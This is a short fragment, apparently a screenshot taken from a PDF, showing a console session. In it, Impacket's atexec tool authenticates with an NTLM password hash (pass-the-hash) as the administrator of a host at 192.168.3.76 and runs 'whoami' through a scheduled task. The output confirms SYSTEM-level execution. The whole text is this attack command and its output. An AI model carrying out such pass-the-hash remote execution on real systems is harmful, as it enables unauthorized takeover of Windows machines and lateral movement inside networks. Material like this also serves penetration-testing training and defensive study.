 \exchange\public\impacket-win>atexec.exe -hashes :518b98ad4178a53695dc997aa02d4
55c rootkit/administrator@192.168.3.76 "whoami"
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] This will work ONLY on Windows >= Vista
[*] Creating task \psbPdMqt
[*] Running task \psbPdMqt
[*] Deleting task \psbPdMqt
[*] Attempting to read ADMIN$\Temp\psbPdMqt.tmp
nt authority\system